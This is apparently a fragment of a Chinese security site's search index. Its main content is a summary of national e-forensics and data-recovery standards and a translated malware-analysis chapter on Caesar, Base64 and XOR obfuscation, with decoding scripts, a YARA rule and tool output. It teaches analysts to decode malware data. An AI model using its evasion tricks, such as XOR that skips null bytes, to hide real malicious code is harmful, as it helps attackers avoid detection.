数据恢复数据恢复环节的实施要求如下:\n根据存储介质检测结果实施数据恢复操作,需要实施硬盘开盘操作应获得客户书面授权,并在符合要求的洁净环境中实施; 当存储介质可正常读取后,采用写保护措施对原始存储介质实施镜像,镜像完成后,软件故障的排除需要在镜像数据上进行; 恢复出的可用数据需保存在专用数据存储设备中,不得覆盖镜像数据或客户的原始数据; 实施远程数据恢复时,双方均需在符合本标准机房要求的环境中进行,并由专人相互配合,共同完成数据恢复技术操作; 实施远程数据恢复时,需采取保证系统安全及信息传输安全的技术措施; 应对原始数据进行保护,不得更改和删除原始存储介质上的数据。 数据交付数据交付环节的实施要求如下:\n数据恢复实施方案完成后,需根据客户描述确认数据的可用率,并将结果如实告知客户,由客户对恢复结果进行确认; 将数据恢复结果按照客户指定方式进行数据交付; 数据交付时,应完整归还客户送修的存储介质。 数据销毁数据销毁环节实施要求数据交付完成后,应根据协议约定及时销毁数据恢复结果及操作过程中产生的所有相关数据信息。\n服务管理要求 人员人员管理要求:\n人员管理应当权责分明,对所有人员定岗定责; 数据恢复服务机构有义务对员工进行职业道德教育和技能培训,每年至少两次,并对培训过程及结果进行记录。 设备数据恢复设备管理要求:\n应建立设备维护和管理制度; 所有设备应做到专机专用,不得安装使用与数据恢复无关的应用程序; 在数据恢复过程中,除用于远程数据恢复的计算机外,其他设备不得连接互联网; 未经批准,不得改变现有设备的配置。对软硬件配置的重大变更,应先形成方案文件,经讨论并获得相关负责人批准后,由具备资格的技术人员进行更改,并保留更改和操作记录; 未经批准,不得在现有设备网络中加入外来移动存储介质; 未经批准,不得将存储介质带出机房; 通过网络传输的数据文件需要经过加密; 专用设备只能由指定人员进行操作; 定期检测设备运转情况,进行必要的升级维护,保障设备运转正常。 机房机房管理要求:\n机房应安装门禁系统,只允许数据恢复工作人员进入,其他人员进入需要经过审批; 机房应安装录像监控系统,监控范围应覆盖整个机房,且录像记录应至少保存1个月; 机房应对不同功能区域进行物理划分,并建立访问登记制度; 确定责任人定期检查机房设备设施的运转情况,查验相关日志信息,及时排查故障隐患; 机房内的资料、数据、配置参数等信息应妥善保管,未经批准不得以任何形式提供给其他无关人员。 存储介质存储介质管理要求:\n存储介质管理包括客户盘、工作盘、备件盘; 存储介质管理应遵循易取易存原则,集中存放、分类管理,应建立专用的存储介质库并安排专人管理; 应建立存储介质档案,对存储介质逐一编号,详细记录其品牌、型号、容量、序列号及性能等信息; 客户存储介质应粘贴唯一性标签,同一工作单的客户存储介质应集中放置一处,并在专门防磁、防静电的存储环境中保存; 存储介质管理员负责对存储介质库的维护和管理工作,应建立出入库登记制度,并定期盘点。 质量控制\n抽查 应制定并实行质量抽查制度,按月对数据恢复进度和结果以及服务承诺进行抽查,抽样数量不低于当月总业务量的5%,抽查结果应详细记录。 投诉处理 应建立良好的投诉处理机制: 应在网站和服务场所显著位置公布投诉电话,为客户提供投诉渠道,包括邮件、电话、信函和面谈等形式; 接受客户投诉时,需记录并核对如下信息:投诉人的姓名、地址和联系方式、投诉的原因、目的、要求等投诉细节; 受理投诉后,应核实投诉人所叙述的投诉细节是否属实,对于投诉属实的应确定相关事件责任人,并组织整改。 客户回访数据恢复服务完成后,应对客户进行回访,了解数据恢复服务质量,并根据回访情况实行服务改进。 电子证据检索规定 参考GB/T 29362-2012 电子物证数据搜索检验规程 中提到了关于电子物证数据检索的规定：\n术语定义注意： 文件搜索：根据已知内容或关键字对送检存储设备或介质的数据文件进行搜索检验； 物理搜素：根据已知内容或关键自对送检存储设备或介质的二进制数据进行搜索检验； 保全备份：对原始数据进行完整、精确、无损的备份。 电子物证数据搜索检验仪器设备要求： 硬件上存储介质、保全备份设备、具有只读接口的电子物证检验工作站； 软件要求具有数据搜索功能的软件、操作系统提供的资料（文件）管理器等。 对于操作步骤的要求： 检材及样本编号：对送检的检材（样本）进行唯一性编号；\n检材及样本拍照：对送检的检材（样本）加上唯一性编号进行拍照；\n检材及样本保全备份：对具备保全条件的检材（样本）进行保全备份\n检验：\n启动杀毒软件对电子物证检验工作站系统进行杀毒 将检验（样本）（若已保全，使用保全的存储设备）通过只读方式链接到电子物证检验工作站 计算检材（样本）的哈希值 根据检验要求，使用软件工具进行文件搜索或物理搜索 搜索数据应按照软件工具使用说明书进行操作 将搜索结果按检验要求筛选后复制到检验专用存储 检出数据刻录： 将检出数据刻录在不可擦写的空白光盘上，应采用封盘刻录 计算光盘的哈希值 对光盘进行唯一性编号 贴上盘签。盘签内容应注明检验单位名称、光盘编号、光盘哈希值、光盘制作日期等；应加盖检验鉴定专用章 检验结论的表述： 经对编号为“ai”～“an”的检材使用rr软件工具进行技术检验，检验结果如下：\n在检材ai中检出与yy有关数据文件mm个，大小合集bb。检出的数据文件刻录在编号为gg光盘中，该光盘的HH哈希值为hh。（或在检材ai中未检出与yy有关的数据文件。）\n结论综述： 从国标的技术要求和规定来看，可以看到国标中对电子取证的规范性、权威性提出了一定的要求和规定，尤其是数据恢复服务资质、条件，电子证物的保全、证据检索固定的规范做了比较明确的规定。而对于软件工具的具体产品型号并没有强制的限定。\n根据国标的规定，还可以看出电子证物的取证分析数据恢复等，是一系列非常严谨的工作，需要占用和消耗大量的时间和精力规划和布局相关工作流程，相关人员培养。\n因此，对于日常安全运营，我们更多的是参考行业对于应急响应专项排查中提到相关重点内容排查方法进行排查。没有相关资质和经验的个人和公司，并不能胜任司法级别的电子取证固定工作。\n",
    "description": "",
    "tags": null,
    "title": "国标中电子取证相关要求及综述",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%9B%BD%E6%A0%87%E4%B8%AD%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81%E7%9B%B8%E5%85%B3%E8%A6%81%E6%B1%82%E5%8F%8A%E7%BB%BC%E8%BF%B0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "安卓样本分析",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "9. 恶意软件的混淆技术 混淆一词指的是掩盖有意义信息的过程。恶意软件作者经常使用各种混淆技术来隐藏信息，并修改恶意内容，使安全分析人员难以发现和分析。敌方通常使用编码/加密技术来掩盖安全产品的信息。除了使用编码/加密，攻击者还使用打包器等程序来混淆恶意二进制内容，这使得分析和逆向工程更加困难。在本章中，我们将研究如何识别这些混淆技术，以及如何解码/解密和解压恶意二进制文件。我们将首先看一下编码/加密技术，随后我们将看一下解包技术。\n攻击者通常出于以下原因使用编码和加密。\n掩盖命令和控制通信 隐藏基于签名的解决方案，如入侵防御系统 隐藏恶意软件所使用的配置文件的内容 加密从受害者系统中传出的信息 混淆恶意二进制文件中的字符串，以躲避静态分析 在我们深入研究恶意软件如何使用加密算法之前，让我们试着了解一下本章将使用的基本知识和一些术语。明文是指未加密的信息；这可能是命令和控制（C2）流量或恶意软件想要加密的文件内容。加密文本指的是加密信息；这可能是恶意软件从C2服务器收到的加密的可执行文件或加密命令。\n恶意软件对明文进行加密，将明文与密钥一起作为输入传递给加密函数，从而产生一个密码文本。由此产生的密码文本通常被恶意软件用来写入文件或通过网络发送。\n以同样的方式，恶意软件可以从C2服务器或文件中接收加密的内容，然后通过将加密的内容和密钥传递给解密功能来解密，如下所示。\n在分析恶意软件时，你可能想了解某个特定内容是如何被加密或解密的。要做到这一点，你将主要关注识别加密或解密功能以及用于加密或解密内容的密钥。例如，如果你想确定网络内容是如何被加密的，那么你可能会在网络输出操作（如HttpSendRequest()）之前找到加密函数。以同样的方式，如果你想知道C2的加密内容是如何被解密的，那么你很可能在使用诸如InternetReadFile()这样的API从C2检索到内容后找到解密函数。\n一旦确定了加密/解密功能，检查这些功能将使你了解内容是如何加密/解密的，使用的密钥，以及用于混淆数据的算法。\n1. 简单编码 大多数时候，攻击者使用非常简单的编码算法，如Base64编码或xor加密来掩盖数据。攻击者之所以使用简单的算法，是因为它们容易实现，占用较少的系统资源，而且刚好可以掩盖安全产品和安全分析人员分析的内容。\n1.1 凯撒密码 凯撒密码，也被称为移位密码，是一种传统的密码，是最简单的编码技术之一。它通过将明文中的每个字母在字母表中下移一些固定的位置来对信息进行编码。例如，如果你将字符 “A “向下移动3个位置，那么你将得到 “D”，而 “B “将是 “E”，以此类推，当移动到 “X “时，将包裹回 “A”。\n1.1.1 凯撒密码的工作原理 理解凯撒密码的最好方法是写下从A到Z的字母，并给这些字母分配一个索引，从0到25，如下所示换句话说，‘A’对应于索引0，‘B’对应于索引1，以此类推。一组从A到Z的所有字母被称为字符集。\n现在，让我们假设你想把字母转移三个位置，那么3就成了你的密钥。为了加密字母’A’，将字母A的索引，即0，加到钥匙3上；这样的结果是0+3=3。现在用结果3作为索引，找到相应的字母，也就是’D’，这样’A’就被加密成’D’了。为了加密’B’，你将把’B’的索引（1）加到钥匙3上，结果是4，索引4与’E’有关，所以’B’加密为’E’，以此类推。\n这种技术的问题出现在我们到达’X’的时候，它的索引是23。当我们将23+3相加时，我们得到26，但我们知道没有与索引26相关的字符，因为最大索引值是25。我们还知道，索引26应该绕回索引0（与’A’相关）。为了解决这个问题，我们用字符集的长度进行模数运算。在这种情况下，字符集ABCDEFGHIJKLMNOPQRSTUVWXYZ的长度是26。现在，为了加密’X’，我们使用’X’的索引（23）并将其添加到密钥（3）中，然后对字符集的长度（26）进行模数运算（也就是26=0(mod26)），如下所示。这个操作的结果是0，它被用作索引来寻找相应的字符，也就是’A’。\n(23+3)%26 = 0模数操作允许你循环回到开头。你可以用同样的逻辑来加密字符集中的所有字符（从A到Z），并绕回起点。在凯撒密码中，你可以用以下方法获得被加密（密文）字符的索引。\n(i + key) % (length of the character set 字符串长度) where i = index of plaintext character 明文字符串索引以同样的方式，你可以用以下方式获得明文（解密）字符的索引。\n(j - key) % (length of the character set) where j = index of ciphertext character下图显示了字符集、加密和以3为密钥的文本 “ZEUS “的解密（移动三个位置）。加密后，文本 “ZEUS “被翻译成 “CHXV”，然后解密又将其翻译成 “ZEUS”。\n1.1.2 用Python解密凯撒密码 下面是一个简单的Python脚本的例子，它将字符串 “CHXV “解密为 “ZEUS”。\n\u003e\u003e\u003e chr_set = \"ABCDEFGHIJKLMNOPQRSTUVWXYZ\" \u003e\u003e\u003e key = 3 \u003e\u003e\u003e cipher_text = \"CHXV\" \u003e\u003e\u003e plain_text = \"\" \u003e\u003e\u003e for ch in cipher_text: j = chr_set.find(ch.upper()) plain_index = (j-key) % len(chr_set) plain_text += chr_set[plain_index] \u003e\u003e\u003e print plain_text ZEUS 一些恶意软件样本可能使用凯撒（shift）密码的修改版本；在这种情况下，你可以修改前面提到的脚本以满足你的需求。APT1集团使用的恶意软件WEBC2-GREENCAT从C2服务器获取内容，并使用修改版的凯撒密码对内容进行解密。它使用了一个66个字符的字符集\"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ01 23456789._/-\"，和一个56的密钥。\n1.2 base64编码 使用凯撒密码，攻击者可以对字母进行加密，但对二进制数据的加密还不够好。攻击者使用其他各种编码/加密算法来加密二进制数据。Base64编码允许攻击者将二进制数据编码为ASCII字符串格式。由于这个原因，你会经常看到攻击者在HTTP等纯文本协议中使用Base64编码的数据。\n1.2.1 将数据转换为Base64 标准的Base64编码由以下64个字符集组成。你要编码的二进制数据的每3个字节（24位）被翻译成该字符集的四个字符。每个翻译的字符大小为6比特。除了以下字符外，=字符用于填充。\nABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/为了了解数据如何被翻译成Base64编码，首先，建立Base64索引表，将索引0到63分配给字符集中的字母，如图所示。按照下表，索引0对应于字母A，索引62对应于+，以此类推。\n现在，让我们假设我们想对文本 “One “进行Base64编码。要做到这一点，我们需要将字母转换为其相应的比特值，如图所示。\nO （ascii=79）-\u003e 0x4f -\u003e 01001111 n (ascii=110)-\u003e 0x6e -\u003e 01101110 e （ascii=101）-\u003e 0x65 -\u003e 01100101 Base64算法一次处理3个字节（6比特）（24位）；在这种情况下，我们正好有24个比特，它们彼此相邻放置，如图所示。\n010011110110111001100101然后，这24位被分成四部分，每部分由6位组成，并转换为其等效的十进制值。然后，十进制值被用作索引，以便在Base64索引表中找到相应的值，因此文本一被编码为T25l。\n010011 -\u003e 19 -\u003e base64 table lookup -\u003e T 110110 -\u003e 54 -\u003e base64 table lookup -\u003e 2 111001 -\u003e 57 -\u003e base64 table lookup -\u003e 5 100101 -\u003e 37 -\u003e base64 table lookup -\u003e l 解码Base64是一个反向的过程，但理解Base64编码或解码的工作原理并不是必须的，因为有一些python模块和工具可以让你在不了解算法的情况下解码Base64编码的数据。在攻击者使用自定义版本的Base64编码的情况下，了解它将有所帮助。\n1.2.2 编码和解码 Base64 要在Python(2.x)中使用Base64对数据进行编码，请使用以下代码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e plain_text = \"One\" \u003e\u003e\u003e encoded = base64.b64encode(plain_text) \u003e\u003e\u003e print encoded T25l要在python中解码base64数据，请使用以下代码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e encoded = \"T25l\" \u003e\u003e\u003e decoded = base64.b64decode(encoded) \u003e\u003e\u003e print decoded OneGCHQ的CyberChef是一个伟大的web应用程序，允许你在浏览器中进行各种编码/解码、加密/解密、压缩/解压和数据分析操作。你可以通过以下网址访问CyberChef：https://gchq.github.io/CyberChef/，更多的细节可以在https://github.com/gchq/ CyberChef找到。\n你也可以使用诸如ConverterNET（http://www.kahusecurity.com/tools/）这样的工具对base64数据进行编码/解码。ConvertNET提供各种功能，允许你将数据转换为/从许多不同的格式。要进行编码，在输入栏中输入要编码的文本，然后点击Text to Base64按钮。要解码，在输入栏中输入要编码的数据，然后点击Base64到文本按钮。下面的截图显示了使用ConverterNET对字符串Hi进行的Base64编码。\n编码后的字符串末尾的=字符是填充字符。如果你还记得，该算法将三个字节的输入转换为四个字符，由于Hi只有两个字符，它被填充成三个字符；只要使用了填充，你就会在Base64编码的字符串的末尾看到=字符。这意味着一个有效的Base64编码的字符串的长度总是4的倍数。\n1.2.3 解码自定义的Base64 攻击者使用不同的Base64编码变化；其目的是阻止Base64解码工具成功解码数据。在本节中，你将了解这些技术中的一些。\n一些恶意软件样本将填充字符（=）从末端移除。这里显示了一个恶意软件样本（Trojan Qidmorks）进行的C2通信。下面的帖子有效载荷看起来是用base64编码的。\n当你试图解码POST有效载荷时，你会得到不正确的填充错误，如下所示。\n这个错误的原因是，编码字符串的长度（150）不是4的倍数。换句话说，Base64编码的数据中缺少两个字符，这很可能是填充字符（==）。\n\u003e\u003e\u003e encoded = \"Q3VycmVudFZlcnNpb246IDYuMQ0KVXNlciBwcml2aWxlZ2llcyBsZXZlbDogMg0KUGFyZW50IHByb2Nlc3M6IFxEZXZpY2VcSGFyZGRpc2tWb2x1bWUxXFdpbmRvd3NcZXhwbG9yZXIuZXhlDQoNCg\" \u003e\u003e\u003e len(encoded) 150 将两个填充字符（==）附加到编码的字符串中，成功地解码了数据，如图所示。从解码后的数据可以看出，恶意软件向C2服务器发送了操作系统版本（6.1代表Windows 7）、用户的权限级别和父进程。\n有时，恶意软件作者使用base64编码的轻微变化。例如，攻击者可以使用一个字符集，其中字符-和_被用来代替+和/（第63和64个字符），如图所示。\nABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_一旦你确定了在原始字符集中被替换的字符来对数据进行编码，那么你就可以使用如图所示的代码。这里的意思是将修改后的字符替换回标准字符集中的原始字符，然后再进行解码。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e encoded = \"cGFzc3dvcmQxMjM0IUA_PUB-\" \u003e\u003e\u003e encoded = encoded.replace(\"-\",\"+\").replace(\"_\",\"/\") \u003e\u003e\u003e decoded = base64.b64decode(encoded) \u003e\u003e\u003e print decoded password1234!@?=@~有时，恶意软件作者会改变字符集中的字符顺序。例如，他们可能使用以下字符集而不是标准字符集。\n0123456789+/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz当攻击者使用非标准的Base64字符集时，你可以用以下代码对数据进行解码。注意，在下面的代码中，除了64个字符外，变量chr_set和non_chr_set还包括填充字符=（第65个字符），这是正确解码所需要的。\n\u003e\u003e\u003e import base64 \u003e\u003e\u003e chr_set = \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\" \u003e\u003e\u003e non_chr_set = \"0123456789+/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz=\" \u003e\u003e\u003e encoded = \"G6JgP6w=\" \u003e\u003e\u003e re_encoded = \"\" \u003e\u003e\u003e for en_ch in encoded: re_encoded += en_ch.replace(en_ch, chr_set[non_chr_set.find(en_ch)]) \u003e\u003e\u003e decoded = base64.b64decode(re_encoded) \u003e\u003e\u003e print decoded Hello你也可以使用ConverterNET工具，通过选择转换|转换自定义Base64来执行自定义Base64解码。只要在Alphabet字段中输入自定义的Base64字符集，然后在Input字段中输入要解码的数据，并按下Decode按钮，如图所示。\n1.2.4 识别Base64 你可以通过寻找一个由Base64字符集（字母数字字符、+和/）组成的长字符串来识别一个使用Base64编码的二进制文件。下面的截图显示了恶意二进制文件中的Base64字符集，表明恶意软件可能使用了Base64编码。\n你可以使用字符串交叉引用功能（在第5章中涉及）来定位使用Base64字符集的代码，如以下截图所示。即使没有必要知道代码中哪里使用了Base64字符集来解码Base64数据，但有时，定位它是有用的，例如在恶意软件作者使用Base64编码和其他加密算法的情况下。例如，如果恶意软件用某种加密算法对C2网络流量进行加密，然后使用Base64编码；在这种情况下，定位Base64字符集可能会使你进入Base64函数。然后你可以分析Base64函数或确定调用Base64函数的函数（使用Xrefs功能），这可能会导致你找到加密函数。\n你可以在x64dbg中使用字符串交叉引用；要做到这一点，确保调试器在模块内任何地方暂停，然后在反汇编窗口（CPU窗口）上点击右键，选择搜索|当前模块|字符串引用。\n另一种检测二进制文件中是否存在Base64字符集的方法是使用YARA规则（YARA在第2章 “静态分析 “中讲过），如这里所示。\nrule base64 { strings: $a=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\" $b=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_\" condition: $a or $b }1.3 XOR 编码 除了Base64编码，恶意软件作者使用的另一种常见编码算法是XOR编码算法。XOR是一种位操作（像AND、OR和NOT），它是在操作数的相应位上进行的。下表描述了XOR操作的属性。在XOR操作中，当两个位都相同时，结果为0；否则，结果为1。\n例如，当你XOR 2和4时，即2 ^ 4，结果是6，其工作方式如图所示。\n2: 0000 0010 4: 0000 0100 --------------------------- Result After XOR : 0000 0110 (6)1.3.1 单字节XOR 在单字节XOR中，明文的每个字节都与加密密钥进行XOR。例如，如果攻击者想用0x40的密钥对明文cat进行加密，那么文本中的每个字符（字节）都会与0x40进行XOR，从而得到密码文本#！4。 下图显示了每个单独字符的加密过程。\nXOR的另一个有趣的特性是，当你将密码文本与用于加密的相同密钥进行XOR时，你将得到原文文本。例如，如果你把前面例子中的密码文本#！4与0x40（密钥）进行XOR，你会得到cat。这意味着，如果你知道密钥，那么同一个函数就可以用来加密和解密数据。下面是一个简单的python脚本，用于执行XOR解密（同样的函数也可以用于执行XOR加密）。\ndef xor(data, key): translated = \"\" for ch in data: translated += chr(ord(ch) ^ key) return translated if __name__ == \"__main__\": out = xor(\"#!4\", 0x40) print out有了对XOR编码算法的了解，让我们看看一个键盘记录器的例子，它将所有输入的按键编码到一个文件。当这个例子被执行时，它记录了击键，并使用CreateFileA()API打开了一个文件（所有击键都将被记录），如图所示。使用CreateFileA()API打开一个文件（其中所有的击键将被记录），如下面的截图所示。然后，它使用WriteFile()API将记录的击键写到文件中。请注意，恶意软件在调用CreateFileA()之后、WriteFile()之前调用了一个函数（重命名为enc_function）；该函数在将内容写入文件之前对其进行编码。enc_function需要两个参数；第一个参数是包含要加密的数据的缓冲区，第二个参数是缓冲区的长度。\n检查enc_function可以发现恶意软件使用单字节异或。它从数据缓冲区中读取每个字符并使用0x5A的键进行编码，如下所示。在下面的XOR循环中，edx寄存器指向数据缓冲区，esi寄存器包含缓冲区的长度，ecx寄存器作为数据缓冲区的索引，在循环结束时增加，只要索引值(ecx)小于缓冲区的长度(esi)，循环就会继续:\n1.3.2 通过蛮力找到XOR密钥 在单字节XOR中，密钥的长度是一个字节，所以只能有255个可能的密钥（0x0-0xff），但0作为密钥除外，因为将任何值与0进行XOR都会得到相同的结果（即没有加密）。由于只有255个密钥，你可以在加密的数据上尝试所有可能的密钥。如果你知道要在解密的数据中找到什么，这种技术就很有用。例如，在执行一个恶意软件样本时，假设恶意软件得到计算机主机名mymachine，并与一些数据连接，执行单字节xor加密，将其加密为密码文lkwpjeia\u003ei}ieglmja。让我们假设这个密码文本在C2通信中被渗出。现在，为了确定用于加密密文的密钥，你可以分析加密函数，或对其进行暴力破解。下面的python命令实现了暴力技术；由于我们期望解密的字符串包含 “mymachine”，脚本用所有可能的密钥解密加密的字符串（密码文本），并在找到 “mymachine “时显示密钥和解密的内容。在下面的例子中，你可以看到密钥被确定为4，解密后的内容hostname:mymachine，包括主机名mymachine。\n\u003e\u003e\u003e def xor_brute_force(content, to_match): for key in range(256): translated = \"\" for ch in content: translated += chr(ord(ch) ^ key) if to_match in translated: print \"Key %s(0x%x): %s\" % (key, key, translated) \u003e\u003e\u003e xor_brute_force(\"lkwpjeia\u003ei}ieglmja\", \"mymachine\") Key 4(0x4): hostname:mymachine你也可以使用一个工具，如ConverterNET，用暴力手段确定密钥。要做到这一点，请选择工具|密钥搜索/转换。在弹出的窗口中，输入加密的内容和匹配的字符串，然后按下搜索按钮。如果找到了密钥，它将显示在结果栏中，如图所示。\n蛮力技术（爆破）在确定用于加密PE文件（如EXE或DLL）的XOR密钥时很有用。只要在解密的内容中寻找匹配的字符串MZ或这个程序不能在DOS模式下运行。\n1.3.3 忽略XOR编码的NULL 在XOR编码中，当一个空字节（0x00）与一个密钥进行XOR时，你会得到密钥，如图所示。\n\u003e\u003e\u003e ch = 0x00 \u003e\u003e\u003e key = 4 \u003e\u003e\u003e ch ^ key 4这意味着只要对含有大量空字节的缓冲区进行编码，单字节的xor密钥就会清晰可见。在下面的例子中，明文变量被分配了一个包含三个空字节的字符串，用密钥0x4b（字符K）进行加密，加密后的输出以十六进制字符串格式和文本格式打印。请注意明文变量中的三个空字节是如何转化为加密内容中的XOR密钥值0x4b 0x4b 0x4b或（KKK）。如果不忽略空字节，XOR的这一特性使我们很容易发现密钥。\n\u003e\u003e\u003e plaintext = \"hello\\x00\\x00\\x00\" \u003e\u003e\u003e key = 0x4b \u003e\u003e\u003e enc_text = \"\" \u003e\u003e\u003e for ch in plaintext: x = ord(ch) ^ key enc_hex += hex(x) + \" \" enc_text += chr(x) \u003e\u003e\u003e print enc_hex 0x23 0x2e 0x27 0x27 0x24 0x4b 0x4b 0x4b \u003e\u003e\u003e print enc_text #.''$KKK下面的截图显示了一个恶意软件样本（HeartBeat RAT）的XOR-加密通信。请注意到处都有0x2字节；这是由于恶意软件用0x2的XOR密钥加密了一个大的缓冲区（包含空字节）。关于这个恶意软件的逆向工程的更多信息，请参考作者的Cysinfo会议演讲：https://cysinfo.com/session-10-part-1-reversing-decrypting-communications-of-heartbeat-rat/。\n为了避免空字节问题，恶意软件作者在加密过程中会忽略空字节（0x00）和加密密钥，如这里提到的命令中所示。请注意，在下面的代码中，除了空字节（0x00）和加密密钥字节（0x4b）外，明文字符都是用密钥0x4b加密的；因此，在加密的输出中，空字节被保留下来，而不会泄露加密密钥。正如你所看到的，当攻击者使用这种技术时，仅仅通过查看加密的内容，是不容易确定密钥的。\n\u003e\u003e\u003e plaintext = \"hello\\x00\\x00\\x00\" \u003e\u003e\u003e key = 0x4b \u003e\u003e\u003e enc_text = \"\" \u003e\u003e\u003e for ch in plaintext: if ch == \"\\x00\" or ch == chr(key): enc_text += ch else: enc_text += chr(ord(ch) ^ key) \u003e\u003e\u003e enc_text \"#.''$\\x00\\x00\\x00\"1.3.4 多字节XOR编码 攻击者通常使用多字节的XOR，因为它能更好地防御暴力破解技术。例如，如果恶意软件作者使用4字节的XOR密钥来加密数据，然后进行暴力破解，你将需要尝试4,294,967,295（0xFFFFFFFF）可能的密钥，而不是255（0xFF）密钥。下面的截图显示了恶意软件（Taidoor）的XOR解密循环。在这种情况下，Taidoor从其资源部分提取了加密的PE（exe）文件，并使用4字节的XOR密钥0xEAD4AA34将其解密。\n下面的屏幕截图显示了资源黑客工具中的加密资源。通过右键点击资源，然后选择将资源保存为*.bin文件，可以将资源提取并保存到文件。\n下面的屏幕截图显示了资源黑客工具中的加密资源。通过右键点击资源，然后选择将资源保存为*.bin文件，可以将资源提取并保存到文件。\nimport os import struct import sys def four_byte_xor(content, key ): translated = \"\" len_content = len(content) index = 0 while (index \u003c len_content): data = content[index:index+4] p = struct.unpack(\"I\", data)[0] translated += struct.pack(\"I\", p ^ key) index += 4 return translated in_file = open(\"rsrc.bin\", 'rb') out_file = open(\"decrypted.bin\", 'wb') xor_key = 0xEAD4AA34 rsrc_content = in_file.read() decrypted_content = four_byte_xor(rsrc_content,xor_key) out_file.write(decrypted_content)解密后的内容是一个PE（可执行文件），如图所示。\n$ xxd decrypted.bin | more 00000000: 4d5a 9000 0300 0000 0400 0000 ffff 0000 MZ.............. 00000010: b800 0000 0000 0000 4000 0000 0000 0000 ........@....... 00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000030: 0000 0000 0000 0000 0000 0000 f000 0000 ................ 00000040: 0e1f ba0e 00b4 09cd 21b8 014c cd21 5468 ........!..L.!Th 00000050: 6973 2070 726f 6772 616d 2063 616e 6e6f is program canno 00000060: 7420 6265 2072 756e 2069 6e20 444f 5320 t be run in DOS1.3.5 识别XOR编码 为了识别XOR编码，在IDA中加载二进制文件，通过选择Search|Text来搜索XOR指令。在出现的对话框中，输入xor并选择查找所有出现的情况，如图所示。\n当你点击 “确定 “时，你会看到所有XOR的出现。在操作数为相同寄存器的情况下，XOR操作是非常常见的，例如xor eax,eax或xor ebx,ebx。这些指令被编译器用来清零寄存器的值，你可以忽略这些指令。要识别XOR编码，可以寻找（a）一个寄存器（或内存引用）与一个常量值的XOR，如这里所示，或者（b）寻找一个寄存器（或内存引用）与一个不同的寄存器（或内存引用）的XOR。你可以通过双击条目导航到代码。\n以下是一些你可以用来确定XOR密钥的工具。除了使用XOR编码外，攻击者还可能使用ROL、ROT或SHIFT操作来编码数据。这里提到的XORSearch和Balbuzard除了支持XOR之外，还支持ROL、ROT和Shift操作。CyberChef几乎支持所有类型的编码、加密和压缩算法。\nCyberChef:* https://gchq.github.io/CyberChef/\nXORSearch* by Didier Stevens: https://blog.didierstevens.com/programs/ xorsearch/\nBalbuzard:* https://bitbucket.org/decalage/balbuzard/wiki/Home unXOR: https://github.com/tomchop/unxor/#unxor\nbrxor.py:* https://github.com/REMnux/distro/blob/v6/brxor.py NoMoreXOR.py: https://github.com/hiddenillusion/NoMoreXOR\n2. 恶意软件加密 恶意软件作者经常使用简单的编码技术，因为这只足以掩盖数据，但有时，攻击者也使用加密技术。为了识别二进制文件中加密功能的使用，你可以寻找加密指标（签名），如：。\n引用加密功能的字符串或导入表 加密的常量 加密程序使用的独特指令序列 2.1 使用Signsrch识别加密货币签名 搜索文件或进程中的加密签名的一个有用工具是Signsrch，它可以从http://aluigi.altervista.org/mytoolz.htm。这个工具依靠密码学签名来检测加密算法。加密签名位于一个文本文件中，即signsrch.sig。在下面的输出中，当signsrch以-e选项运行时，它显示在二进制文件中检测到DES签名的相对虚拟地址。\nC:\\signsrch\u003esignsrch.exe -e kav.exe Signsrch 0.2.4 by Luigi Auriemma e-mail: aluigi@autistici.org web: aluigi.org optimized search function by Andrew http://www.team5150.com/~andrew/ disassembler engine by Oleh Yuschuk - open file \"kav.exe\" - 91712 bytes allocated - load signatures - open file C:\\signsrch\\signsrch.sig - 3075 signatures in the database - start 1 threads - start signatures scanning: offset num description [bits.endian.size] -------------------------------------------- 00410438 1918 DES initial permutation IP [..64] 00410478 2330 DES_fp [..64] 004104b8 2331 DES_ei [..48] 004104e8 2332 DES_p32i [..32] 00410508 1920 DES permuted choice table (key) [..56] 00410540 1921 DES permuted choice key (table) [..48] 00410580 1922 DES S-boxes [..512] [Removed] 一旦你知道加密指标所在的地址，你就可以用IDA导航到该地址。例如，如果你想导航到地址00410438（DES的初始排列组合IP），在IDA中加载二进制文件并选择Jump|Jump to address（跳转|跳转到地址）（或G热键）并输入地址，如图所示。\n一旦你点击确定，你将到达包含指标的地址（在这种情况下，DES初始permutation IP，标记为DES_ip），如以下截图所示。\n现在，要知道这个加密指标在代码中的使用位置和方式，你可以使用交叉引用（Xrefs-to）功能。使用交叉引用（Xrefs to）功能显示，DES_ip在地址为0x4032E0（loc_4032E0）的函数sub_4032B0中被引用。\n现在，导航到地址0x4032E0可以直接进入DES加密函数，如下面的截图所示。一旦找到了加密函数，你可以使用交叉引用来进一步检查，以了解在什么情况下加密函数被调用以及用于加密数据的密钥。\n与其使用-e选项来定位签名，然后手动浏览使用签名的代码，你可以使用-F选项，它将给你使用加密指标的第一条指令的地址。在下面的输出中，用-F选项运行signsrch直接显示了代码中使用加密指标DES初始排列IP（DES_ip）的地址0x4032E0。\nC:\\signsrch\u003esignsrch.exe -F kav.exe [removed] offset num description [bits.endian.size] 